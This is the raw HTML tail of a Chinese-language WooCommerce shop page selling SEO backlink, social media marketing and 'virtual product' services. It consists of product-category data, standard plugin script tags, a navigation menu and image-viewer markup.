A%22%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e4%25bc%2598%25e5%258c%2596%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A107%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A95%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e6%259c%25ac%25e5%259c%25b0%25e4%25bc%2598%25e5%258c%2596%5C%2F%25e6%25be%25b3%25e5%25a4%25a7%25e5%2588%25a9%25e4%25ba%259a%25e4%25bc%2598%25e5%258c%2596%5C%2F%22%7D%2C%7B%22term_id%22%3A79%2C%22name%22%3A%22%5Cu793e%5Cu4ea4%5Cu8425%5Cu9500%22%2C%22slug%22%3A%22%25e7%25a4%25be%25e4%25ba%25a4%25e8%2590%25a5%25e9%2594%2580%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A79%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A31%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e7%25a4%25be%25e4%25ba%25a4%25e8%2590%25a5%25e9%2594%2580%5C%2F%22%7D%2C%7B%22term_id%22%3A71%2C%22name%22%3A%22%5Cu793e%5Cu4ea4%5Cu8d26%5Cu53f7%28FB%2CINS%29%22%2C%22slug%22%3A%22%25e7%25a4%25be%25e4%25ba%25a4%25e8%25b4%25a6%25e5%258f%25b7fbins%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A71%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%5C%2F%25e7%25a4%25be%25e4%25ba%25a4%25e8%25b4%25a6%25e5%258f%25b7fbins%5C%2F%22%7D%2C%7B%22term_id%22%3A106%2C%22name%22%3A%22%5Cu7f8e%5Cu56fd%5Cu4f18%5Cu5316%22%2C%22slug%22%3A%22%25e7%25be%258e%25e5%259b%25bd%25e4%25bc%2598%25e5%258c%2596%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A106%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A95%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e6%259c%25ac%25e5%259c%25b0%25e4%25bc%2598%25e5%258c%2596%5C%2F%25e7%25be%258e%25e5%259b%25bd%25e4%25bc%2598%25e5%258c%2596%5C%2F%22%7D%2C%7B%22term_id%22%3A72%2C%22name%22%3A%22%5Cu7f8e%5Cu56fd%5Cu53f7%5Cu7801%22%2C%22slug%22%3A%22%25e7%25be%258e%25e5%259b%25bd%25e5%258f%25b7%25e7%25a0%2581%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A72%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%5C%2F%25e7%25be%258e%25e5%259b%25bd%25e5%258f%25b7%25e7%25a0%2581%5C%2F%22%7D%2C%7B%22term_id%22%3A108%2C%22name%22%3A%22%5Cu82f1%5Cu56fd%5Cu4f18%5Cu5316%22%2C%22slug%22%3A%22%25e8%258b%25b1%25e5%259b%25bd%25e4%25bc%2598%25e5%258c%2596%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A108%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A95%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e6%259c%25ac%25e5%259c%25b0%25e4%25bc%2598%25e5%258c%2596%5C%2F%25e8%258b%25b1%25e5%259b%25bd%25e4%25bc%2598%25e5%258c%2596%5C%2F%22%7D%2C%7B%22term_id%22%3A62%2C%22name%22%3A%22%5Cu82f1%5Cu6587%5Cu5199%5Cu624b%22%2C%22slug%22%3A%22writer%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A62%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fwriter%5C%2F%22%7D%2C%7B%22term_id%22%3A73%2C%22name%22%3A%22%5Cu82f9%5Cu679cID%22%2C%22slug%22%3A%22%25e8%258b%25b9%25e6%259e%259cid%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A73%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%5C%2F%25e8%258b%25b9%25e6%259e%259cid%5C%2F%22%7D%2C%7B%22term_id%22%3A69%2C%22name%22%3A%22%5Cu865a%5Cu62df%5Cu4ea7%5Cu54c1%22%2C%22slug%22%3A%22%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A69%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%5C%2F%22%7D%2C%7B%22term_id%22%3A77%2C%22name%22%3A%22%5Cu865a%5Cu62df%5Cu5361%22%2C%22slug%22%3A%22%25e8%2599%259a%25e6%258b%259f%25e5%258d%25a1%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A77%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%5C%2F%25e8%2599%259a%25e6%258b%259f%25e5%258d%25a1%5C%2F%22%7D%2C%7B%22term_id%22%3A75%2C%22name%22%3A%22%5Cu865a%5Cu62df%5Cu5730%5Cu5740%22%2C%22slug%22%3A%22%25e8%2599%259a%25e6%258b%259f%25e5%259c%25b0%25e5%259d%2580%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A75%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%5C%2F%25e8%2599%259a%25e6%258b%259f%25e5%259c%25b0%25e5%259d%2580%5C%2F%22%7D%2C%7B%22term_id%22%3A98%2C%22name%22%3A%22%5Cu89c6%5Cu9891%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22%25e8%25a7%2586%25e9%25a2%2591%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A98%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e8%25a7%2586%25e9%25a2%2591%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A104%2C%22name%22%3A%22%5Cu8bba%5Cu575b%5Cu53d1%5Cu5e16%22%2C%22slug%22%3A%22%25e8%25ae%25ba%25e5%259d%259b%25e5%258f%2591%25e5%25b8%2596%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A104%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e8%25ae%25ba%25e5%259d%259b%25e5%258f%2591%25e5%25b8%2596%5C%2F%22%7D%2C%7B%22term_id%22%3A110%2C%22name%22%3A%22%5Cu8c37%5Cu6b4c%5Cu5730%5Cu56fe%5Cu5f15%5Cu6587%22%2C%22slug%22%3A%22%25e8%25b0%25b7%25e6%25ad%258c%25e5%259c%25b0%25e5%259b%25be%25e5%25bc%2595%25e6%2596%2587%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A110%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A95%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e6%259c%25ac%25e5%259c%25b0%25e4%25bc%2598%25e5%258c%2596%5C%2F%25e8%25b0%25b7%25e6%25ad%258c%25e5%259c%25b0%25e5%259b%25be%25e5%25bc%2595%25e6%2596%2587%5C%2F%22%7D%2C%7B%22term_id%22%3A70%2C%22name%22%3A%22%5Cu90ae%5Cu7bb1%22%2C%22slug%22%3A%22%25e9%2582%25ae%25e7%25ae%25b1%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A70%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A69%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2F%25e8%2599%259a%25e6%258b%259f%25e4%25ba%25a7%25e5%2593%2581%5C%2F%25e9%2582%25ae%25e7%25ae%25b1%5C%2F%22%7D%2C%7B%22term_id%22%3A139%2C%22name%22%3A%22%5Cu91d1%5Cu5b57%5Cu5854%5Cu548c%5Cu94fe%5Cu8f6e%22%2C%22slug%22%3A%22%25e9%2587%2591%25e5%25ad%2597%25e5%25a1%2594%25e5%2592%258c%25e9%2593%25be%25e8%25bd%25ae%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A139%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e9%2587%2591%25e5%25ad%2597%25e5%25a1%2594%25e5%2592%258c%25e9%2593%25be%25e8%25bd%25ae%5C%2F%22%7D%2C%7B%22term_id%22%3A99%2C%22name%22%3A%22%5Cu95ee%5Cu7b54%5Cu5916%5Cu94fe%22%2C%22slug%22%3A%22%25e9%2597%25ae%25e7%25ad%2594%25e5%25a4%2596%25e9%2593%25be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A99%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A63%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e9%2597%25ae%25e7%25ad%2594%25e5%25a4%2596%25e9%2593%25be%5C%2F%22%7D%2C%7B%22term_id%22%3A105%2C%22name%22%3A%22%5Cu9999%5Cu6e2f%5Cu4f18%5Cu5316%22%2C%22slug%22%3A%22%25e9%25a6%2599%25e6%25b8%25af%25e4%25bc%2598%25e5%258c%2596%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A105%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A95%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2Fproduct-category%5C%2Fbacklinks-service%5C%2F%25e6%259c%25ac%25e5%259c%25b0%25e4%25bc%2598%25e5%258c%2596%5C%2F%25e9%25a6%2599%25e6%25b8%25af%25e4%25bc%2598%25e5%258c%2596%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.hoocs.com%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hoocs.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6ca1\u6709\u7b26\u5408\u60a8\u7684\u9009\u62e9\u6761\u4ef6\u7684\u4ea7\u54c1\uff0c\u8bf7\u5c1d\u8bd5\u5176\u5b83\u641c\u9009\u6761\u4ef6\u3002","i18n_make_a_selection_text":"\u52a0\u5165\u8d2d\u7269\u8f66\u4e4b\u524d\u8bf7\u9009\u5b9a\u4ea7\u54c1\u9009\u9879\u3002","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u8be5\u4ea7\u54c1\u5df2\u4e0b\u67b6,\u8bf7\u9009\u62e9\u5176\u5b83\u4ea7\u54c1\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/woocombinator/js/woocombinator-1.0.71.min.js?ver=1.0.71' id='woocombinator-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_562be6556b6a6a8c111d3d5a2729a3a1","fragment_name":"wc_fragments_562be6556b6a6a8c111d3d5a2729a3a1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wshop-js-extra'>
/* <![CDATA[ */
var wshop_jsapi_params = {"ajax_url":"https:\/\/www.hoocs.com\/wp-admin\/admin-ajax.php","ajax_url_pay":"https:\/\/www.hoocs.com\/wp-admin\/admin-ajax.php?action=wshop_checkout_v2&tab=pay&wshop_checkout_v2=2e5c4486b0&notice_str=8249167197&hash=c15f7a37e9a88e5165d0c37185a16d73","wp_login_url":"https:\/\/www.hoocs.com\/wp-login.php?redirect_to=%23location%23","payment_methods":[{"id":"xunhupay_alipay","title":"\u652f\u4ed8\u5b9d","icon":"https:\/\/www.hoocs.com\/wp-content\/plugins\/wechat-shop\/assets\/image\/alipay.png"}],"msg_no_payment_method":"\u672a\u627e\u5230\u652f\u4ed8\u7f51\u5173\uff01","msg_err_500":"\u7cfb\u7edf\u9519\u8bef\uff0c\u8bf7\u7a0d\u5019\u91cd\u8bd5\uff01","msg_processing":"\u5904\u7406\u4e2d...","msg_add_to_cart_successfully":"\u4fdd\u5b58\u6210\u529f!","js_on_error":"alert"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/wechat-shop/assets/js/wshop.js?ver=1.1.0' id='wshop-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/wechat-shop/assets/js/xunhu-plugins-custom.js?ver=1.1.0' id='xhweb-plugins-custom.js-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/woo-product-table-pro/js/custom.js?ver=5.7.4' id='wpt-custom-js-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u786e\u8ba4","loading":"\u52a0\u8f7d\u4e2d....","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https:\/\/www.hoocs.com\/cart\/","ajaxurl":"https:\/\/www.hoocs.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":false,"position":"without","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"0","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/themes/woodmart/js/functions.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
                            var $title = $('.js-title');
                  var copy   = '.js-copy';
                  
                  $title.click(function () {
                    $(this).next(copy).slideToggle();
                    $(this).parent().siblings().children().next().slideUp();
                    return false;
                  });                                
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<div class="wshop-pay-button" id="wshop-modal-payment-gateways"  style="display:none;">
	<div class="cover"></div>
	<div class="xh-button-box">
		<div class="close"></div>
		<div class="loading"></div>
		<div class="xh-item" data-id="xunhupay_alipay" style="border-bottom:0;"><i style="background: url(https://www.hoocs.com/wp-content/plugins/wechat-shop/assets/image/alipay.png) center no-repeat;"></i><span>支付宝</span></div>	</div>
</div>

<div class="wshop-pay-button" id="wshop-modal-payment-gateways-1" style="display:none;">
	<div class="cover"></div>
    <div class="mod-ct">
        <div class="amount" id="wshop-modal-payment-gateways-1-amount"></div>
        <div class="qr-image" align="center">
        	<img style="width:220px;height:220px" src="" id="wshop-modal-payment-gateways-1-qrcode" />
        </div>
        <div class="tip">
            <div class="tip-text">
            <div style="display:none;" id="shop-modal-payment-gateways-payment-method-pre">   请使用  <i class="icon alipay"></i>支付宝                     扫码支付</div>
                <div class="channel center" id="shop-modal-payment-gateways-payment-method">
                     
                </div>
            </div>
        </div>
        <a class="xh-close" href="javascript:void(0);"></a>
    </div>
</div><div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.hoocs.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>菜单</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu">						<span class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</span>
					</div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-container"><ul id="menu-main-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2579 item-level-0"><a href="https://www.hoocs.com/backlinks/" class="woodmart-nav-link"><span class="nav-link-text">外链服务</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6808 item-level-0"><a href="https://www.hoocs.com/social-media/" class="woodmart-nav-link"><span class="nav-link-text">社交营销</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2580 item-level-0"><a href="https://www.hoocs.com/seo-article/" class="woodmart-nav-link"><span class="nav-link-text">英文写手</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7390 item-level-0"><a href="https://www.hoocs.com/vitual-products/" class="woodmart-nav-link"><span class="nav-link-text">资源买卖</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7068 item-level-0"><a href="http://tools.hoocs.com/tools" class="woodmart-nav-link"><span class="nav-link-text">工具团购</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9278 item-level-1"><a href="https://www.hoocs.com/amazon-tools-group-buy/" class="woodmart-nav-link"><span class="nav-link-text">亚马逊工具</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9279 item-level-1"><a href="https://tools.hoocs.com/tools/" class="woodmart-nav-link"><span class="nav-link-text">SEO工具</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35378 item-level-1"><a href="https://www.hoocs.com/ads/" class="woodmart-nav-link"><span class="nav-link-text">广告工具+选品工具套餐（包月套餐）</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2633 item-level-0"><a href="https://www.hoocs.com/report/" class="woodmart-nav-link"><span class="nav-link-text">咨询服务</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102 item-level-1"><a href="https://www.hoocs.com/zixun/" class="woodmart-nav-link"><span class="nav-link-text">咨询范围</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323 item-level-1"><a href="https://www.hoocs.com/content/" class="woodmart-nav-link"><span class="nav-link-text">内容营销</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0 menu-item-wishlist"></li><li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://www.hoocs.com/my-account/">登录 / 注册</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">购物车</h3>
					<a href="#" class="close-side-widget">关闭</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="关闭(Esc)"></button>

                <button class="pswp__button pswp__button--share" title="分享"></button>

                <button class="pswp__button pswp__button--fs" title="切换全屏模式"></button>

                <button class="pswp__button pswp__button--zoom" title="缩放"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="前一个 (向左的箭头)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="后一个 (向右的箭头)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

